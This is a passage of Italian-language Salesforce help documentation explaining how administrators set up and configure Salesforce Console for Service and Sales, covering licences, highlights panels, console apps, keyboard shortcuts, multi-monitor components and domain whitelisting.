Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo
# <span id="page-3816-1"></span>Impostazione di una Salesforce Console per Service

Creare e personalizzare un'applicazione console, quindi assegnare agli utenti la licenza funzioni Utente Service Cloud.

Importante: se si intende aggiungere Live Agent a una console, [impostarlo completamente](#page-2595-0) prima di impostare la console.

- **1.** [Personalizzare i riquadri delle evidenziazioni per tutti gli oggetti](#page-3820-0) e [attivarli](#page-3819-0).
- **2.** [Creare un'applicazione console e assegnarla ai profili utente.](#page-3822-0)
- **3.** Se lo si desidera, per gli agenti dell'assistenza:
	- **•** [Aggiungere l'immagine aziendale alla console.](#page-3866-0)
	- **•** [Scegliere in che modo vengono visualizzati gli elenchi bloccati](#page-3825-0).
	- **•** [Inserire i domini nella whitelist](#page-3830-0).
	- **•** [Personalizzare le notifiche push.](#page-3831-0)
	- **•** [Personalizzare le scelte rapide da tastiera](#page-3828-0).
	- **•** [Attivare l'intestazione laterale Knowledge](#page-3856-0).
	- **•** [Impostare i registri di interazione](#page-3834-0) e [assegnarli ai profili utente](#page-3835-0).
	- **•** Attivare Live Agent (disponibile solo per una console per Service).
- **4.** [Assegnare agli utenti la licenza funzioni Service Cloud User.](#page-3816-0)
- Suggerimento: per aggiungere integrazioni di terzi o estendere a nuovi livelli le personalizzazioni della console, gli amministratori avanzati e gli sviluppatori possono creare componenti console personalizzati o utilizzare codice con un'API denominata Toolkit di integrazione di Salesforce Console.

#### VEDERE ANCHE:

<span id="page-3816-0"></span>[Assegnazione della licenza funzioni Service Cloud agli utenti](#page-3816-0) [Suggerimenti per l'implementazione della Salesforce Console](#page-3815-0) [Preparazione per l'impostazione di una Salesforce Console](#page-3814-0) [Funzioni configurabili della Salesforce Console](#page-3824-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni:

**Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### AUTORIZZAZIONI UTENTE

Per impostare una Salesforce Console per Service:

**•** "Personalizza applicazione"

## Assegnazione della licenza funzioni Service Cloud agli utenti

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

La licenza funzioni Utente Service Cloud dà diritto agli utenti di usufruire di funzionalità aggiuntive di Salesforce, quale la Salesforce Console.

Per assegnare la licenza a un utente:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome dell'utente.
- **3.** Selezionare Utente Service Cloud.

### AUTORIZZAZIONI UTENTE

Per assegnare agli utenti la licenza funzioni Utente Service Cloud:

**•** "Gestisci utenti interni"

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di una Salesforce Console per Service](#page-3816-1)

## <span id="page-3817-0"></span>Impostazione di una Salesforce Console per Sales

Per abilitare una console per la prima volta, contattare Salesforce e quindi assegnare agli utenti la licenza insieme di autorizzazioni e le autorizzazioni utente richieste.

- **1.** Per abilitare la console per Sales nella propria organizzazione, contattare Salesforce.
- **2.** [Personalizzare i riquadri delle evidenziazioni per tutti gli oggetti](#page-3820-0) e [attivarli](#page-3819-0).
- **3.** Assegnare la licenza insieme di autorizzazioni Utente console Sales agli utenti.
- **4.** [Abilitare l'autorizzazione "Console Sales" nell'insieme di autorizzazioni.](#page-3818-0)
- **5.** Assegnare gli utenti all'insieme di autorizzazioni. Solo gli utenti con una licenza insieme di autorizzazioni Utente console Sales possono essere assegnati a insiemi di autorizzazioni che includono l'autorizzazione "Console Sales".
- **6.** Se lo si desidera, per gli agenti di vendita:
	- **•** [Aggiungere l'immagine aziendale alla console.](#page-3866-0)
	- **•** [Scegliere in che modo vengono visualizzati gli elenchi bloccati](#page-3825-0).
	- **•** [Inserire i domini nella whitelist](#page-3830-0).
	- **•** [Personalizzare le notifiche push.](#page-3831-0)
	- **•** [Personalizzare le scelte rapide da tastiera](#page-3828-0).
	- **•** [Attivare l'intestazione laterale Knowledge](#page-3856-0).
	- **•** [Impostare i registri di interazione](#page-3834-0) e [assegnarli ai profili utente](#page-3835-0).
- **7.** [Creare un'applicazione console e assegnarla ai profili utente.](#page-3822-0)

**(2)** Suggerimento: per aggiungere integrazioni di terzi o estendere a nuovi livelli le personalizzazioni della console, gli amministratori avanzati e gli sviluppatori possono creare componenti console personalizzati o utilizzare codice con un'API denominata Toolkit di integrazione di Salesforce Console.

#### VEDERE ANCHE:

[Abilitazione dell'autorizzazione Utente console Sales per una Salesforce Console](#page-3818-0) [Suggerimenti per l'implementazione della Salesforce Console](#page-3815-0) [Preparazione per l'impostazione di una Salesforce Console](#page-3814-0) [Funzioni configurabili della Salesforce Console](#page-3824-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition** e **Developer Edition**

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per assegnare le licenze insieme di autorizzazioni:

**•** "Gestisci utenti interni"

Per creare un'applicazione Salesforce Console per Sales:

**•** "Personalizza applicazione"

E

"Console Sales"

## <span id="page-3818-0"></span>Abilitazione dell'autorizzazione Utente console Sales per una Salesforce Console

Una volta concessa agli utenti la licenza per la Salesforce Console per Sales, aggiungere l'autorizzazione Console Sales a un insieme di autorizzazioni.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Creare un insieme di autorizzazioni. Quando si crea l'insieme di autorizzazioni, selezionare il tipo di licenza utente Nessuna Se si selezionano altri tipi di licenza, non sarà possibile aggiungere l'autorizzazione utente Console Sales a questo insieme di autorizzazioni.
- **3.** Nella pagina Insieme di autorizzazioni, fare clic su **Autorizzazioni applicazione**.
- **4.** Selezionare l'autorizzazione Console Sales e fare clic su **Salva**.

VEDERE ANCHE:

[Impostazione di una Salesforce Console per Sales](#page-3817-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition** e **Developer Edition**

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per creare gli insiemi di autorizzazioni:

**•** "Gestisci utenti"

## <span id="page-3819-0"></span>Attivazione dei riquadri evidenziazioni in Salesforce Console

Per visualizzare i riquadri evidenziazioni in una console, è necessario attivarli.

- **1.** Modificare un qualsiasi layout di pagina e fare clic su **Proprietà layout**.
- **2.** Selezionare Riquadro evidenziazioni e fare clic su **OK**.
- **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di una Salesforce Console per Service](#page-3816-1) [Impostazione di una Salesforce Console per Sales](#page-3817-0) [Configurazione dei riquadri evidenziazioni per una Salesforce Console](#page-3820-0) [Campi e formato del riquadro evidenziazioni](#page-3821-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

## <span id="page-3820-0"></span>Configurazione dei riquadri evidenziazioni per una Salesforce Console

Il riquadro evidenziazioni è una tabella personalizzabile di un massimo di quattro colonne che compare all'inizio di ogni scheda principale in una console. Consente agli utenti della console di visualizzare rapidamente le informazioni chiave.

Per modificare un riquadro evidenziazioni, passarvi sopra il mouse in qualsiasi layout di pagina e fare clic su <, oppure fare doppio clic sul riquadro. Per aggiungere o modificare i campi, fare clic sulla colonna corrispondente e selezionare i campi dagli elenchi Campo superiore e Campo inferiore. Se i campi che si desidera aggiungere non sono elencati, è necessario prima aggiungerli al layout della pagina dei dettagli. I campi possono essere visualizzati una volta su ogni riquadro evidenziazioni e i campi già in uso vengono visualizzati in grigio nell'elenco di selezione campi. Il riquadro evidenziazioni non supporta i campi area di testo RTF, i campi area di testo lungo personalizzati e l'oggetto Transcript.

Per eliminare dei campi, fare clic sulla colonna corrispondente e selezionare -Nessuno- dagli elenchi di campi. Per aggiungere delle colonne, fare clic su **Aggiungi una colonna**. Per eliminare delle

colonne, fare scorrere il mouse sulla colonna e fare clic sull' $\bigcirc$ .

Per salvare le modifiche apportate al riquadro evidenziazioni, fare clic su **OK** nella finestra di dialogo Proprietà riquadro evidenziazioni. Al termine delle modifiche al layout di pagina, fare clic su **Salva**. Per visualizzare i riquadri evidenziazioni in una console, è necessario attivarli.

 $\mathbf \Omega$ Importante: se si esce da un layout di pagina prima di aver fatto clic su **Salva**, le modifiche al riquadro evidenziazioni andranno perse.

VEDERE ANCHE:

[Attivazione dei riquadri evidenziazioni in Salesforce Console](#page-3819-0) [Campi e formato del riquadro evidenziazioni](#page-3821-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

# <span id="page-3821-0"></span>Campi e formato del riquadro evidenziazioni

Prima di configurare un riquadro evidenziazioni per una Salesforce Console, rivedere le seguenti regole di formattazione.

Un riquadro evidenziazioni può includere qualsiasi campo standard o personalizzato già aggiunto a un layout di pagina. Ogni riquadro può avere un minimo di una colonna di campi e un massimo di quattro colonne. Ogni colonna può disporre di uno o due campi, in posizione superiore o inferiore.

Quando gli utenti visualizzano un riquadro evidenziazioni, i campi superiori vengono visualizzati in un font in grassetto e più grande rispetto ai campi inferiori. Gli utenti possono visualizzare solo i campi per i quali dispongono dell'autorizzazione alla visualizzazione; in caso contrario, i campi sono vuoti. Quando entrambi i campi di una colonna sono vuoti, anche la colonna è vuota.

#### VEDERE ANCHE:

[Configurazione dei riquadri evidenziazioni per una Salesforce Console](#page-3820-0) [Attivazione dei riquadri evidenziazioni in Salesforce Console](#page-3819-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

# <span id="page-3822-0"></span>Creazione di un'applicazione Salesforce Console

Per creare una console, gli amministratori devono creare un'applicazione console.

## [Consulta la guida passo passo \(richiede l'autorizzazione utente "Sales Console" o la licenza](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview) [utente Service Cloud\)](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview)

Ogni console è un'applicazione personalizzata che gli utenti possono selezionare dal menu dell'applicazione Force.com. Il numero di applicazioni console che è possibile creare dipende dai limiti impostati per le applicazioni personalizzate nell'organizzazione.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni** e fare clic su **Avanti**.
- **2.** Fare clic su **Nuovo**, selezionare Console e fare clic su **Avanti**. Se lo si desidera, per copiare una console esistente fare clic su **Clona** nella pagina dei dettagli della console. Per poter aggiornare le notifiche push clonate o le scelte rapide da tastiera è necessario salvare una console che è stata copiata.
- **3.** Digitare un'etichetta per l'applicazione, quindi fare clic su **Avanti**.L'etichetta può contenere un massimo di 40 caratteri, spazi inclusi. Questa etichetta è il nome dell'applicazione nel menu dell'applicazione Force.com.
- **4.** Se lo si desidera, aggiungere un logo personalizzato. Fare clic su **Inserisci immagine**, scegliere un file immagine dalla libreria documenti e fare clic su **Avanti**.
- **5.** Selezionare le voci da includere nella scheda Navigazione e fare clic su **Avanti**. Nella scheda Navigazione non è possibile aggiungere i seguenti elementi: previsioni, idee, risposte, connessioni, portali, console, attività ed eventi, il programma di avvio app o pulsanti per personalizzare la propria organizzazione. Le impostazioni di visibilità delle schede e l'impostazione Sovrascrivi personalizzazioni schede personali degli utenti non si applicano alla scheda Navigazione. Ad esempio, è possibile accedere ad Account dalla scheda Navigazione anche se l'opzione Account è impostata su Scheda nascosta nei profili degli utenti.
- **6.** Scegliere in che modo vengono visualizzate le voci non selezionate da una scheda principale o sottoscheda, quindi fare clic su **Avanti**. Ad esempio, decidere se visualizzare i casi come schede principali o come sottoschede nei record controllanti quando i casi sono stati selezionati dalle visualizzazioni elenco, dai risultati di ricerca o dagli Screen-Pop. Fare clic su:
	- **•** Come scheda principale per visualizzare i record dell'oggetto come schede principali.
	- **•** Come sottoscheda di per visualizzare i record dell'oggetto come sottoschede. Dall'elenco a discesa, scegliere il record controllante in cui compaiono le sottoschede. Ad esempio, per fare in modo che i casi siano visualizzati come sottoschede nei referenti, selezionare Nome referente (Referente) nella riga Casi. In assenza di record controllanti, le sottoschede sono visualizzate come schede principali. Ad esempio, se si decide di visualizzare le campagne come sottoschede dei lead ma un lead non appartiene a una campagna, la campagna in questione è visualizzata come scheda principale.
- **7.** Se si desidera, se l'organizzazione dispone di Service Cloud e [Live Agent,](#page-2594-0) selezionare Includi Live Agent in questa applicazione e fare clic su **Avanti**. Se si sceglie di includere un'area di lavoro chat per Live Agent nella console, è possibile:
	- **•** Scegliere i record o le pagine da aprire come sottoschede di sessioni di chat.
	- Selezionare Includi articoli suggeriti da Salesforce Knowledge in Live Agent pervisualizzare lo strumento articoli nello spazio di lavoro chat.

**8.** Assegnare la Salesforce Console ai profili utente:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

- **a.** Selezionare la casella Visibile per scegliere i profili utente per i quali è disponibile la nuova applicazione.
- **b.** Selezionare la casella Predefinito per impostare l'applicazione come applicazione predefinita del profilo, ovvero ciò che vedono gli utenti con tale profilo la prima volta che eseguono l'accesso. I profili con limiti vengono esclusi da questo elenco.

#### **9.** Fare clic su **Salva**.

Suggerimento: per visualizzare qualsiasi modifica all'impostazione di una console, aggiornare il browser.

#### VEDERE ANCHE:

[Impostazione di una Salesforce Console per Service](#page-3816-1) [Impostazione di una Salesforce Console per Sales](#page-3817-0) [Assegnazione di un'immagine aziendale a una Salesforce Console](#page-3866-0)

# Configurazione di una console Salesforce

# <span id="page-3824-0"></span>Funzioni configurabili della Salesforce Console

Un amministratore deve attivare e configurare la maggior parte delle funzionalità della console per stabilire in che modo gli utenti visualizzano i dati e li utilizzano.



VEDERE ANCHE:

[Salesforce Console](#page-3811-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Configurare una Salesforce Console per Service:

**•** "Personalizza applicazione"

Salesforce Console per Sales:

**•** "Personalizza applicazione"

E

"Utente console Sales"

# <span id="page-3825-0"></span>Scelta della modalità di visualizzazione degli elenchi in una Salesforce Console

Gli amministratori possono modificare le modalità di visualizzazione degli elenchi agli utenti della console.

In una console è possibile visualizzare gli elenchi in tre modi:



Per modificare la visualizzazione degli elenchi:

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare un'applicazione della console.
- **3.** Fare clic su **Modifica**.
- **4.** Scegliere il tipo di visualizzazione degli elenchi. Se si scelgono gli elenchi bloccati, specificare una dimensione predefinita, in pixel o come percentuale dello spazio dello schermo.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### AUTORIZZAZIONI UTENTE

Per scegliere in che modo vengono visualizzati gli elenchi:

# <span id="page-3826-0"></span>Salvataggio delle sessioni utente per una Salesforce Console

Gli amministratori possono salvare le sessioni utente in modo che, dopo avere chiuso il browser o essersi disconnessi da Salesforce, gli utenti possano, all'accesso successivo, tornare rapidamente a ciò a cui stavano lavorando.

Se è stata impostata una console, le sessioni utente vengono salvate automaticamente in modo che al successivo accesso viene visualizzato quanto segue: qualsiasi scheda della console aperta in precedenza, i componenti console personalizzati, i componenti dell'intestazione laterale di cui sono state modificate le dimensioni, un'intestazione di ricerca aperta o chiusa e i registri di interazione.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare un'applicazione della console.
- **3.** Fare clic su **Modifica**.
- **4.** Se le sessioni utente non sono salvate, fare clic su Salva sessioni utente.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI **UTENTE**

Per salvare le sessioni utente per una Salesforce Console

# <span id="page-3827-0"></span>Attivazione del componente Cronologia per una Salesforce Console

Se è impostata una console, è possibile aggiungere il componente Cronologia al piè di pagina in modo che gli utenti possano accedere rapidamente alle schede principali recenti o ai preferiti senza dover eseguire ricerche in Salesforce.

Nota: con il rilascio Summer '15, Schede più recenti è stato rinominato Cronologia e sono stati aggiunti i preferiti per offrire all'utente un'esperienza semplificata nelle operazioni di ricerca e recupero delle schede. Queste funzioni non sono disponibili in Internet Explorer® 7 e 8.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare un'applicazione di Salesforce Console.
- **3.** Fare clic su **Modifica**.
- **4.** In Scegli componenti console, aggiungere Cronologia a Voci selezionate.
- **5.** In Allinea componente console personalizzato, scegliere se il componente verrà visualizzato sul lato destro o sinistro del piè di pagina.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0)

## **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI **UTENTE**

Per attivare il componente Cronologia:

## <span id="page-3828-0"></span>Personalizzazione delle scelte rapide da tastiera per una Salesforce Console

Creare o personalizzare le scelte rapide da tastiera in modo che gli utenti possano eseguire azioni rapidamente premendo dei tasti invece di dover utilizzare il mouse.

Se è stata impostata una console, vengono automaticamente attivate numerose scelte rapide da tastiera predefinite, disponibili per la personalizzazione. Ad esempio, premere tasti per aprire e chiudere le schede, per spostarsi tra le schede e per salvare i record. Per poter creare una scelta rapida personalizzata, è necessario che uno sviluppatore definisca l'azione eseguita dalla scelta rapida utilizzando il metodo addEventListener() del toolkit di integrazione di Salesforce Console. È possibile creare scelte rapide da tastiera solo per le azioni eseguite all'interno di una console.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Modifica** accanto all'applicazione di una Salesforce Console.
- **3.** Fare clic su **Personalizza scelte rapide da tastiera**.
- **4.** Fare clic su **Modifica** nella parte superiore della pagina.
- **5.** Fare clic su **Modifica** per personalizzare una scelta rapida esistente oppure fare clic su **+ Aggiungi scelta rapida da tastiera** per crearne una nuova. Durante la creazione di una nuova scelta rapida è necessario aggiungere un Nome evento console, ossia un identificatore univoco per la combinazione di tasti, e quindi inviare il nome evento allo sviluppatore che ha definito l'azione della scelta rapida in modo che questi possa aggiungerlo al metodo che attiverà la scelta rapida. Le scelte rapide predefinite non possono essere eliminate, ma possono essere modificate o disattivate.
- **6.** Fare clic su **Salva**.

Dopo la personalizzazione o la creazione delle scelte rapide da tastiera, comunicare agli utenti assegnati alla console le azioni che possono eseguire.

Nota: sono ammesse fino a 144 scelte rapide per ogni console, comprese le scelte rapide predefinite e quelle create ad hoc. Se si creano o personalizzano scelte rapide da tastiera che includono combinazioni standard del browser, come CTRL+F, le scelte rapide potrebbero non funzionare come previsto.

Le scelte rapide da tastiera non distinguono le maiuscole dalle minuscole, anche se si preme MAIUSC prima del tasto di una lettera. Ad esempio, MAIUSC+b ha lo stesso effetto di MAIUSC+B. Se i tasti CTRL, ALT o MAIUSC vengono combinati in una scelta rapida, la sequenza dei tasti è ininfluente. Ad esempio, CTRL+ALT+A è uguale a ALT+CTRL+A.

Suggerimento: una scelta rapida può comprendere un numero illimitato di tasti, ma è opportuno limitarsi a tre, per consentire agli utenti di ricordare le combinazioni. Gli utenti della console possono premere MAIUSC+K per visualizzare una sovrapposizione con un elenco di tutte le scelte rapide della console.

#### VEDERE ANCHE:

[Scelte rapide da tastiera predefinite per una Salesforce Console](#page-2377-0) [Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per personalizzare le scelte rapide da tastiera per una Salesforce Console:

## <span id="page-3829-0"></span>Attivazione dei componenti multi-monitor per una Salesforce Console

Se è impostata una console, i componenti multi-monitor sono attivati in modo che gli utenti possano spostare porzioni di una console in aree diverse dello schermo, per poter lavorare meglio.

Con i componenti multi-monitor è possibile separare le schede principali o i SoftPhone Open CTI dai browser e trascinarli su più monitor. Inoltre, è possibile spostare il componente Cronologia, le chat di Live Agent (ma non il componente piè di pagina) e qualsiasi componente della console incluso nel piè di pagina di una console.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare un'applicazione della console.
- **3.** Fare clic su **Modifica**.
- **4.** Se i componenti multi-monitor sono disattivati, fare clic su Abilita componenti multi-monitor.
- **5.** Fare clic su **Salva**.
- Nota: gli elementi separati vengono chiusi e perdono le loro posizioni sullo schermo quando si esce da Salesforce, quando si fa clic su **Imposta**, quando si fa clic su un link per uscire da una console oppure quando si aggiornano o si chiudono i browser.
- Suggerimento: per separare i componenti, potrebbe essere necessario aggiornare queste impostazioni del browser: (1) consentire le finestre popup; (2) impostare l'apertura dei link in nuove finestre, non in schede.

#### VEDERE ANCHE:

[Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0)

## **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI **UTENTE**

Per attivare i componenti multi-monitor:

## <span id="page-3830-0"></span>Inserimento dei domini nella whitelist per una Salesforce Console

Gli amministratori possono consentire agli utenti della console di accedere a domini esterni a Salesforce. Ad esempio, è possibile aggiungere www.esempio.com alla whitelist di una console in modo che gli utenti della console possano accedere a quel dominio.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare un'applicazione della console.
- **3.** Fare clic su **Modifica**.
